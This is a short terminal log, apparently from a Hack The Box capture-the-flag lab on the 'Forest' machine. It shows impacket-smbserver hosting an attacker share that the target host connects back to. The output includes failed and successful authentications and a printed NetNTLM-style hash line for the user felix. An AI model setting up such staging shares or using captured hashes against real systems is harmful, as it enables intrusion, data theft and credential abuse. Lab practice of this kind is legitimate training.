 [root@htb-25t9skwgw8]─[/home/elfelixio/smb]
#impacket-smbserver Forest $(pwd) -smb2support -user felix -password felix
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
elfelixio's Home
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.209.223,59769)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.129.209.223,59769)
[*] Remaining connections []
[*] Incoming connection (10.129.209.223,59780)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.129.209.223,59780)
[*] Remaining connections []
[*] Incoming connection (10.129.209.223,59782)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.129.209.223,59782)
[*] Remaining connections []
[*] Incoming connection (10.129.209.223,59783)
[*] AUTHENTICATE_MESSAGE (\felix,FOREST)
[*] User FOREST\felix authenticated successfully
[*] felix:::aaaaaaaaaaaaaaaa:40a322ca9b2d067c0e52903c02330486:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Forest)
[*] Disconnecting Share(1:IPC$)
HACKTHEBOX